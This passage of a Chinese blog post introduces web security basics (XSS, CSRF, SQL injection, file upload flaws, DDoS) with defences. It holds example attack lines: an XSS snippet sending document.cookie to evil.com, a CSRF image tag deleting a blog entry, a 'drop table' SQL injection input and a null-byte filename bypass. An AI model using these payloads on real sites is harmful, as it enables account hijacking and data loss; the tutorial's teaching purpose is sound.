<figure class="highlight html"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line"><span class="tag">&lt;<span class="name">html</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">head</span>&gt;</span>test<span class="tag">&lt;/<span class="name">head</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">body</span>&gt;</span></span><br><span class="line">	</span><br><span class="line"><span class="tag">&lt;/<span class="name">body</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;/<span class="name">html</span>&gt;</span></span><br></pre></td></tr></table></figure>

<p>就是代码的执行段</p>
<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$var</span><br></pre></td></tr></table></figure>

<p>就是代码的数据段，数据段<code>$var</code> 被当做代码片段来执行，就会引发安全问题。</p>
<p>比如当<code>$var</code>的值为</p>
<figure class="highlight html"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="tag">&lt;<span class="name">script</span> <span class="attr">src</span>=<span class="string">http://evil</span>&gt;</span><span class="tag">&lt;/<span class="name">script</span>&gt;</span></span><br></pre></td></tr></table></figure>

<p>浏览器就会把<code>&lt;script&gt;</code> 标签当作代码来解释。</p>
<p>根据代码目录分离原则，应该对用户数据片段<code>$var</code> 进行安全处理，使用过滤、编码等手段，把造成代码混淆的用户数据清理掉。</p>
<h4 id="4-纵深防御原则"><a href="#4-纵深防御原则" class="headerlink" title="4. 纵深防御原则"></a>4. 纵深防御原则</h4><p>纵深防御并不是同一个安全方案要做两遍或者多遍，而是要从不同的层面，不同的角度对系统做出整体的解决方案。</p>
<h2 id="常见的Web攻击手段"><a href="#常见的Web攻击手段" class="headerlink" title="常见的Web攻击手段"></a>常见的Web攻击手段</h2><h3 id="XSS攻击"><a href="#XSS攻击" class="headerlink" title="XSS攻击"></a>XSS攻击</h3><h4 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h4><p>跨站脚本攻击(XSS),英文全称 Cross Site Script, 是Web安全头号大敌。<br>XSS攻击，一般是指黑客通过在网页中<strong>注入恶意脚本</strong>，当用户浏览网页时，恶意脚本执行，控制用户浏览器行为的一种攻击方式。在介绍数据与代码分离原则的时候所举的例子，其实就是XSS攻击。其中，XSS攻击通常分为反射型XSS、存储型XSS、DOM Based XSS三种。</p>
<h4 id="XSS攻击的危害"><a href="#XSS攻击的危害" class="headerlink" title="XSS攻击的危害"></a>XSS攻击的危害</h4><p>XSS Payload的本质是JavaScript脚本，所以JavaScript可以做什么，XSS攻击就可以做什么。  </p>
<p>一个最常见的XSS Payload就是盗取用户的Cookie,从而发起Cookie劫持攻击。Cookie中，一般会保存当前用户的登录凭证，如果Cookie被黑客盗取，以为着黑客有可能通过Cookie直接登进用户的账户，进行恶意操作。  </p>
<p>如下所示，攻击者先加载一个远程脚本：  </p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"> http:&#x2F;&#x2F;localhost&#x2F;xssTest&#x2F;test.php?userName&#x3D;&lt;scriipt src&#x3D;http:&#x2F;&#x2F;www.evil.com&#x2F;evil.js&gt;&lt;&#x2F;script&gt;</span><br></pre></td></tr></table></figure>

<p>而真正的XSS Payload，则写在远程脚本evil.js中。在evil.js中，可以通过下列代码窃取用户Cookie：</p>
<figure class="highlight javascript"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line">&lt;script&gt;</span><br><span class="line">    <span class="keyword">var</span> img=<span class="built_in">document</span>.createElement(<span class="string">"img"</span>);</span><br><span class="line"></span><br><span class="line">    img.src=<span class="string">"http://www.evil.com/log?"</span>+<span class="built_in">escape</span>(<span class="built_in">document</span>.cookie);  </span><br><span class="line"></span><br><span class="line">    <span class="built_in">document</span>.body.appendChild(img);  </span><br><span class="line"> &lt;script/&gt;</span><br></pre></td></tr></table></figure>

<p>这段代码插入了一张看不见的图片，同时把document.cookie作为参数，发到远程服务器。黑客在拿到cookie后，只需要替换掉自身的cookie，就可以登入被盗取者的账户，进行恶意操作。  </p>
<p>一个网站的应用只需要接受HTTP的POST请求和GET请求，就可以完成所有的操作，对于黑客而言，仅通过JavaScript就可以完成这些操作。 </p>
<h4 id="防御"><a href="#防御" class="headerlink" title="防御"></a>防御</h4><p>其实如今一些流行的浏览器都内置了一些对抗XSS的措施，比如Firefox的CSP、IE 8内置的XSS Filter等。除此之外，还有以下防御手段</p>
<h5 id="1-HttpOnly"><a href="#1-HttpOnly" class="headerlink" title="1. HttpOnly"></a>1. HttpOnly</h5><p>HttpOnly最早是由微软提出，并在IE6中实现的，至今已逐渐成为一个标准。浏览器将禁止页面的JavaScript访问带有HttpOnly 属性的Cookie。以下浏览器开始支持HttpOnly:  </p>
<ul>
<li><p>Microsoft IE 6 SP1+  </p>
</li>
<li><p>Mozilla FireFox 2.0.0.5+  </p>
</li>
<li><p>Mozilla Firefox 3.0.0.6+  </p>
</li>
<li><p>Google Chrome  </p>
</li>
<li><p>Apple Safari 4.0+  </p>
</li>
<li><p>Opera 9.5+</p>
</li>
</ul>
<p>一个Cookie的使用过程如下：  </p>
<p>Step1: 浏览器向服务器发送请求，这时候没有cookie。   </p>
<p>Step2: 服务器返回同时，发送Set-Cookie头，向客户端浏览器写入Cookie。  </p>
<p>Step3: 在该Cookie到期前，浏览器访问该域名下所有的页面，都将发送该Cookie。  </p>
<p>而HttpOnly是在Set-Cookie时标记的。      </p>
<h5 id="2-输入检查"><a href="#2-输入检查" class="headerlink" title="2. 输入检查"></a>2. 输入检查</h5><p>常见的Web漏洞，如XSS、SQL注入等，都要求攻击者构造一些特殊的字符串，而这些字符串是一般用户不会用到的，所以进行输入检查就很有必要了。  </p>
<p>输入检查可以在用户输入的<strong>格式检查</strong>中进行。很多网站的用户名都要求是字母及数字的组合如“abc1234”，其实也能过滤一部分的XSS和SQL注入。但是，这种在客户端的限制很容易<strong>被绕过</strong>，攻击者可以用JavaScript或一些请求工具，直接构造请求，想网站注入XSS或者SQL。所以，除了在客户端进行格式检查，往往还需要在后端进行二次检查。客户端的检查主要作用是阻挡大部分误操作的正常用户，从而节约服务器资源。  </p>
<h5 id="3-对输出转义"><a href="#3-对输出转义" class="headerlink" title="3. 对输出转义"></a>3. 对输出转义</h5><p>在输出数据之前对潜在的威胁的字符进行编码、转义是防御XSS攻击十分有效的措施。</p>
<p>为了对抗XSS,在HtmlEncode中至少转换以下字符：</p>
<p>&lt; 转成 <code>&amp;lt</code>;</p>
<p><code>&gt;</code> 转成 <code>&amp;gt</code>;</p>
<p>&amp; 转成 <code>&amp;amp</code>;</p>
<p>“ 转成 <code>&amp;quot</code>;</p>
<p>‘ 转成 <code>&amp;#39</code>  </p>
<h3 id="CSRF攻击"><a href="#CSRF攻击" class="headerlink" title="CSRF攻击"></a>CSRF攻击</h3><h4 id="简介-1"><a href="#简介-1" class="headerlink" title="简介"></a>简介</h4><p>CSRF全称为Cross Site Request Forgery，翻译成中文是跨站点请求伪造，是攻击者通过伪装受信任的用户，来想网站发起请求的的一种恶意攻击。听起来很像XSS攻击，但是又与XSS攻击有着本质的不同。可以通过一个简单的例子了解CSRF攻击。  </p>
<p>某个博客网站只需要在登录后，请求这个URL，即可删除编号为“2345”的博客。  </p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"> http:&#x2F;&#x2F;blog.sohu.com&#x2F;manage&#x2F;entry.do?m&#x3D;delete&amp;id&#x3D;2345</span><br></pre></td></tr></table></figure>

<p>那么，这个URL就存在CSRF漏洞，可以被攻击者进行利用。攻击者在自己的网站中，插入一张图片，代码为</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">&lt;img src&#x3D;&quot;http:&#x2F;&#x2F;blog.sohu.com&#x2F;manage&#x2F;entry.do?m&#x3D;delete&amp;id&#x3D;2345&quot; &#x2F;&gt;</span><br></pre></td></tr></table></figure>

<p>使<code>&lt;img&gt;</code>标签指向删除博客的URL,即可以删除该博客。  </p>
<h4 id="CSRF攻击与Cookie"><a href="#CSRF攻击与Cookie" class="headerlink" title="CSRF攻击与Cookie"></a>CSRF攻击与Cookie</h4><p>虽然不利用Cookie也能进行CSRF攻击，但是绝大部分破坏力强的CSRF攻击离不开对Cookie的利用。  </p>
<p>浏览器的Cookie分为<strong>两种</strong>：一种是”Session Cookie”,又称为”临时Cookie“，另一种是”Third-party Cookie”,也称为”本地Cookie“。</p>
<p>两者的区别在于Cookie的<strong>失效时间</strong>。Session Cookie在浏览器关闭后，Session Cookie便马上失效。而Third-party Cookie在Set-Cookie的时候，指定了Expire时间，只有到过了Exipire的时间后，Third-party Session才会失效。  </p>
<p>显然，对于攻击者来说，Third-party Cookie比Session Cookie更加容易利用，从而进行CSRF攻击。因为，Third-party Cookie的有效时间更长，用户访问某个网站后，获取Third-party Cookie,那么在Third-party Cookie失效之前，用户都有遭受CSRF攻击的风险。  </p>
<p>而Session Cookie一般是存放在浏览器的内存中，浏览器关闭就自动失效。攻击者要利用Session Cookie进行攻击的话，还需要先诱使用户访问目标网站，是Session有效，才能进行下一步攻击。  </p>
<h4 id="CSRF的防御"><a href="#CSRF的防御" class="headerlink" title="CSRF的防御"></a>CSRF的防御</h4><p>CSRF是一种难以识别的攻击，对于CSRF的防御可以采取以下措施。</p>
<h5 id="1-验证码"><a href="#1-验证码" class="headerlink" title="1. 验证码"></a>1. 验证码</h5><p>CSRF攻击是伪造成用户的身份，自动发起恶意的请求。那么我们可以强迫攻击者与我们的网站进行交互。在一些操作之前加入验证码校验，可以抵御一部分的CSRF攻击。但是加入验证码会影响用户的体验，所以验证码不能作为主要的防御手段。</p>
<h5 id="2-Anti-CSRF-Token"><a href="#2-Anti-CSRF-Token" class="headerlink" title="2. Anti CSRF Token"></a>2. Anti CSRF Token</h5><p>CSRF攻击的原理，是攻击者伪装成用户身份，发起恶意请求。那么攻击者除了要伪装成功，还需要“猜”出请求的参数。那么如果我们在请求中，加入一个随机的Token，攻击者就永远没有办法”猜“出恶意请求的参数了，这就是Anti CSRF Token。  </p>
<p>Token参数最好放在一个表单中，而不是放在URL里面。比如以下URL。</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line"></span><br><span class="line">    http:&#x2F;&#x2F;host&#x2F;path&#x2F;manage?username&#x3D;abc&amp;token&#x3D;[random]</span><br></pre></td></tr></table></figure>

<p>因为攻击者可以在当前页面植入恶意的脚本如：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">&lt;img src&#x3D;&quot;http:&#x2F;&#x2F;evil.com&#x2F;notexist&quot;&gt;</span><br></pre></td></tr></table></figure>

<p>则当前页面的  URL回作为HTTP请求的Refferer，发送到evil.com服务器上。因此，最好把Token放在表单中，把敏感操作由GET改为POST,这样可以增加黑客进行CSRF攻击的难度。  </p>
<p>一定要记住的一点是：** Anti CSRF Token 仅仅是用来防御CSRF攻击，而不能防御XSS攻击。XSS攻击必须要采用相应的防御手段。</p>
<h3 id="注入攻击"><a href="#注入攻击" class="headerlink" title="注入攻击"></a>注入攻击</h3><h4 id="简介-2"><a href="#简介-2" class="headerlink" title="简介"></a>简介</h4><p>注入攻击的本质，是把用户输入的数据当作代码执行。这里有<strong>两个条件</strong>，一个是用户能够控制输入，一个是原本程序要执行的代码拼接了用户的数据。注入攻击包括SQL注入、XML注入、CRLF注入、代码注入。  </p>
<p>下面是一个SQL注入的典型例子。</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">$var&#x3D;shipCity;</span><br><span class="line">$shipCity&#x3D;$_POST[&#39;shipCity&#39;];</span><br><span class="line">$shipCity&#x3D;&quot;select * from OrdersTable where ShipCity&#x3D;&#39;&quot;.$shipCity.&quot;&#39;&quot;;</span><br></pre></td></tr></table></figure>

<p>变量<code>$shipCity</code> 的值由用户提交，当用户输入”Beijing“，那么将要执行的SQL语句是</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">SELECT * FROM OrderTable where ShipCity&#x3D;&#39;Beijing&#39;</span><br></pre></td></tr></table></figure>

<p>但如果用户输入一段有语义的SQL如</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">Beijing&#39;;drop table OrderTable--</span><br></pre></td></tr></table></figure>

<p>那么实际执行的SQL语句如下：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">SELECT * FROM OrderTable WHERE ShipCity&#x3D;&#39;Beijing&#39; ; drop table OrderTable--</span><br></pre></td></tr></table></figure>

<p>原本应该正常执行的查询语句，变成了一个查询语句和一个删除数据表的语句。</p>
<h4 id="防御-1"><a href="#防御-1" class="headerlink" title="防御"></a>防御</h4><p>一般来说，防御SQL注入的最佳方式是<strong>预编译语句</strong>。使用预编译语句，可以使SQL代码与数据分离，避免发生语义混淆。</p>
<p>下面是PHP中采用预编译语句的示例：</p>
<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">&lt;?php</span></span><br><span class="line"><span class="comment">/*  通过绑定的 PHP 变量执行一条预处理语句 */</span></span><br><span class="line">$calories = <span class="number">150</span>;</span><br><span class="line">$colour = <span class="string">'red'</span>;</span><br><span class="line">$sth = $dbh-&gt;prepare(<span class="string">'SELECT name, colour, calories</span></span><br><span class="line"><span class="string">    FROM fruit</span></span><br><span class="line"><span class="string">    WHERE calories &lt; ? AND colour = ?'</span>);</span><br><span class="line">$sth-&gt;bindParam(<span class="number">1</span>, $calories, PDO::PARAM_INT);</span><br><span class="line">$sth-&gt;bindParam(<span class="number">2</span>, $colour, PDO::PARAM_STR, <span class="number">12</span>);</span><br><span class="line">$sth-&gt;execute();</span><br><span class="line"><span class="meta">?&gt;</span></span><br></pre></td></tr></table></figure>



<h3 id="文件上传漏洞"><a href="#文件上传漏洞" class="headerlink" title="文件上传漏洞"></a>文件上传漏洞</h3><h4 id="简介-3"><a href="#简介-3" class="headerlink" title="简介"></a>简介</h4><p>文件上传漏洞是指用户上传了一个可执行的脚本文件，并通过次脚本文件获得了执行服务端命令的权利。</p>
<p>文件上传后导致的常见安全问题有：</p>
<ul>
<li>上传文件是Web脚本语言，服务端的Web容器解释并执行了用户上传的脚本，导致恶意代码执行。</li>
<li>上传文件是Flash的策略文件 crossdomain.xml，黑客用以控制Flash在该域下的行为。</li>
<li>上传文件是病毒、木马文件，黑客用以诱骗用户或者管理员下载执行。</li>
<li>上传文件是钓鱼图片或者包含了脚本的图片，在某些版本的浏览器中会被当作脚本执行，用于钓鱼和欺诈。</li>
</ul>
<h4 id="黑客如何利用文件上传漏洞"><a href="#黑客如何利用文件上传漏洞" class="headerlink" title="黑客如何利用文件上传漏洞"></a>黑客如何利用文件上传漏洞</h4><p>在针对上传文件的检查中，很多应用都是通过判断<strong>文件后缀名</strong>来验证文件的安全性的。但是如果黑客手段修改上传过程的POST包，在文件名后面添加一个<code>%00</code> 字节,就会阶段某些函数对文件名的判断。比如应用只允许上传JPG图片，那么可以构造文件名<code>xxx.php[\0].JPG</code>,其中<code>[\0]</code> 为十六进制的0x00字符。而 <code>JPG</code>绕过了应用的上传文件类型判断。但对于Web服务器来说，因为<code>\0</code> 的截断关系，最终会变成xxx.php。</p>
<p>除了通过文件后缀名判断文件类型以外，有时候还会通过文件开头的字节来判断文件类型。在正常情况下，通过判断前10个字节，基本可以盘攒一个文件的真是类型。</p>
<h4 id="设计安全的文件上传功能"><a href="#设计安全的文件上传功能" class="headerlink" title="设计安全的文件上传功能"></a>设计安全的文件上传功能</h4><p>根据文件上传漏洞的形成原理，可以通过以下方法来规避：</p>
<h5 id="1-文件上传的目录设置为不可执行"><a href="#1-文件上传的目录设置为不可执行" class="headerlink" title="1. 文件上传的目录设置为不可执行"></a>1. 文件上传的目录设置为不可执行</h5><p>只要Web容器无法解析该目录下的文件，即使用户上传了恶意脚本，服务器本身也不会收到影响。在很多大型网站中，文件上传后会被放到独立的存储上，做静态文件处理，一方面方便使用缓存加速，另一方面也杜绝了恶意脚本执行的可能。</p>
<h5 id="2-判断文件类型"><a href="#2-判断文件类型" class="headerlink" title="2. 判断文件类型"></a>2. 判断文件类型</h5><p>在判断文件类型是，可以结合MIME Type、后缀检查等方式。在文件类型检查中国，强烈推荐白名单的方式，而不要使用黑名单。</p>
<h5 id="3-使用随机数改写文件和文件名路径"><a href="#3-使用随机数改写文件和文件名路径" class="headerlink" title="3. 使用随机数改写文件和文件名路径"></a>3. 使用随机数改写文件和文件名路径</h5><p>要执行上传的恶意代码，则需要恶意代码可以访问。把上传的文件文件名和路径改成随机数，那几时有恶意脚本通过了检查，上传到服务器，黑客也不能通过访问该脚本而执行恶意代码。</p>
<h3 id="DDOS攻击"><a href="#DDOS攻击" class="headerlink" title="DDOS攻击"></a>DDOS攻击</h3><h4 id="简介-4"><a href="#简介-4" class="headerlink" title="简介"></a>简介</h4><p>DDOS又称为分布式拒绝服务，全称是Distributed Denial of Service。DDOS是利用合理的请求造成资源过载，导致服务不可用。比如有一个停车场，可以停100辆车，但是有一天，有人搬了100块石头来把所有车位都占用了，那么停车场的车位就都<strong>不可用</strong>了。在安全领域中，拒绝服务攻击（Denial of Service）就是用来破坏网站的可用性的。</p>
<h4 id="防御手段"><a href="#防御手段" class="headerlink" title="防御手段"></a>防御手段</h4><p>DDOS分为网络层DDOS和应用层DDOS,如今商业的Anti-DDOS设备，主要是对抗网络层的DDOS，而《白帽子讲Web安全》一书讲的主要是应用层的DDOS防御。</p>
<h5 id="1-限制请求频率"><a href="#1-限制请求频率" class="headerlink" title="1. 限制请求频率"></a>1. 限制请求频率</h5><p>最常见的针对应用层DDOS攻击的防御措施，是在应用中，针对每个“客户端”做一个请求频率的限制。可以通过IP地址与Cookie定位一个客户端，如果客户端在一段时间内请求过于频繁，则对之后来自该客户端所有的请求都重定向到另一个错误页面。</p>
<h5 id="2-验证码"><a href="#2-验证码" class="headerlink" title="2. 验证码"></a>2. 验证码</h5><p>验证码是互联网中的常用技术，可以有效阻止自动化重放的行为，因为脚本通常无法自动识别出验证码。但如果验证码设计得太复杂，使用户也无法识别，将会严重影响到用户的使用体验。</p>

    </div>

    
    
    

      <footer class="post-footer">
          <div class="post-tags">
              <a href="/tags/Web%E5%AE%89%E5%85%A8/" rel="tag"># Web安全</a>
          </div>

        


        
      </footer>
    
  </article>
  
  
  

  </div>


          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
          <div class="post-toc motion-element"><ol class="nav"><li class="nav-item nav-level-2"><a class="nav-link" href="#Web安全入门"><span class="nav-number">1.</span> <span class="nav-text">Web安全入门</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#安全三要素"><span class="nav-number">1.1.</span> <span class="nav-text">安全三要素</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#威胁分析"><span class="nav-number">1.2.</span> <span class="nav-text">威胁分析</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#Web安全原则"><span class="nav-number">1.3.</span> <span class="nav-text">Web安全原则</span></a><ol class="nav-child"><li class="nav-item nav-level-4"><a class="nav-link" href="#1-黑名单、白名单原则"><span class="nav-number">1.3.1.</span> <span class="nav-text">1. 黑名单、白名单原则</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#2-最小权限原则"><span class="nav-number">1.3.2.</span> <span class="nav-text">2. 最小权限原则</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#3-数据与代码分离原则"><span class="nav-number">1.3.3.</span> <span class="nav-text">3. 数据与代码分离原则</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#4-纵深防御原则"><span class="nav-number">1.3.4.</span> <span class="nav-text">4. 纵深防御原则</span></a></li></ol></li></ol></li><li class="nav-item nav-level-2"><a class="nav-link" href="#常见的Web攻击手段"><span class="nav-number">2.</span> <span class="nav-text">常见的Web攻击手段</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#XSS攻击"><span class="nav-number">2.1.</span> <span class="nav-text">XSS攻击</span></a><ol class="nav-child"><li class="nav-item nav-level-4"><a class="nav-link" href="#简介"><span class="nav-number">2.1.1.</span> <span class="nav-text">简介</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#XSS攻击的危害"><span class="nav-number">2.1.2.</span> <span class="nav-text">XSS攻击的危害</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#防御"><span class="nav-number">2.1.3.</span> <span class="nav-text">防御</span></a><ol class="nav-child"><li class="nav-item nav-level-5"><a class="nav-link" href="#1-HttpOnly"><span class="nav-number">2.1.3.1.</span> <span class="nav-text">1. HttpOnly</span></a></li><li class="nav-item nav-level-5"><a class="nav-link" href="#2-输入检查"><span class="nav-number">2.1.3.2.</span> <span class="nav-text">2. 输入检查</span></a></li><li class="nav-item nav-level-5"><a class="nav-link" href="#3-对输出转义"><span class="nav-number">2.1.3.3.</span> <span class="nav-text">3. 对输出转义</span></a></li></ol></li></ol></li><li class="nav-item nav-level-3"><a class="nav-link" href="#CSRF攻击"><span class="nav-number">2.2.</span> <span class="nav-text">CSRF攻击</span></a><ol class="nav-child"><li class="nav-item nav-level-4"><a class="nav-link" href="#简介-1"><span class="nav-number">2.2.1.</span> <span class="nav-text">简介</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#CSRF攻击与Cookie"><span class="nav-number">2.2.2.</span> <span class="nav-text">CSRF攻击与Cookie</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#CSRF的防御"><span class="nav-number">2.2.3.</span> <span class="nav-text">CSRF的防御</span></a><ol class="nav-child"><li class="nav-item nav-level-5"><a class="nav-link" href="#1-验证码"><span class="nav-number">2.2.3.1.</span> <span class="nav-text">1. 验证码</span></a></li><li class="nav-item nav-level-5"><a class="nav-link" href="#2-Anti-CSRF-Token"><span class="nav-number">2.2.3.2.</span> <span class="nav-text">2. Anti CSRF Token</span></a></li></ol></li></ol></li><li class="nav-item nav-level-3"><a class="nav-link" href="#注入攻击"><span class="nav-number">2.3.</span> <span class="nav-text">注入攻击</span></a><ol class="nav-child"><li class="nav-item nav-level-4"><a class="nav-link" href="#简介-2"><span class="nav-number">2.3.1.</span> <span class="nav-text">简介</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#防御-1"><span class="nav-number">2.3.2.</span> <span class="nav-text">防御</span></a></li></ol></li><li class="nav-item nav-level-3"><a class="nav-link" href="#文件上传漏洞"><span class="nav-number">2.4.</span> <span class="nav-text">文件上传漏洞</span></a><ol class="nav-child"><li class="nav-item nav-level-4"><a class="nav-link" href="#简介-3"><span class="nav-number">2.4.1.</span> <span class="nav-text">简介</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#黑客如何利用文件上传漏洞"><span class="nav-number">2.4.2.</span> <span class="nav-text">黑客如何利用文件上传漏洞</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#设计安全的文件上传功能"><span class="nav-number">2.4.3.</span> <span class="nav-text">设计安全的文件上传功能</span></a><ol class="nav-child"><li class="nav-item nav-level-5"><a class="nav-link" href="#1-文件上传的目录设置为不可执行"><span class="nav-number">2.4.3.1.</span> <span class="nav-text">1. 文件上传的目录设置为不可执行</span></a></li><li class="nav-item nav-level-5"><a class="nav-link" href="#2-判断文件类型"><span class="nav-number">2.4.3.2.</span> <span class="nav-text">2. 判断文件类型</span></a></li><li class="nav-item nav-level-5"><a class="nav-link" href="#3-使用随机数改写文件和文件名路径"><span class="nav-number">2.4.3.3.</span> <span class="nav-text">3. 使用随机数改写文件和文件名路径</span></a></li></ol></li></ol></li><li class="nav-item nav-level-3"><a class="nav-link" href="#DDOS攻击"><span class="nav-number">2.5.</span> <span class="nav-text">DDOS攻击</span></a><ol class="nav-child"><li class="nav-item nav-level-4"><a class="nav-link" href="#简介-4"><span class="nav-number">2.5.1.</span> <span class="nav-text">简介</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#防御手段"><span class="nav-number">2.5.2.</span> <span class="nav-text">防御手段</span></a><ol class="nav-child"><li class="nav-item nav-level-5"><a class="nav-link" href="#1-限制请求频率"><span class="nav-number">2.5.2.1.</span> <span class="nav-text">1. 限制请求频率</span></a></li><li class="nav-item nav-level-5"><a class="nav-link" href="#2-验证码"><span class="nav-number">2.5.2.2.</span> <span class="nav-text">2. 验证码</span></a></li></ol></li></ol></li></ol></li></ol></div>
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">lixiaoqin</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">1</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">categories</span>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">lixiaoqin</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> v4.2.0
  </div>
  <span class="post-meta-divider">|</span>
  <div class="theme-info">Theme – <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a> v7.7.2
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>
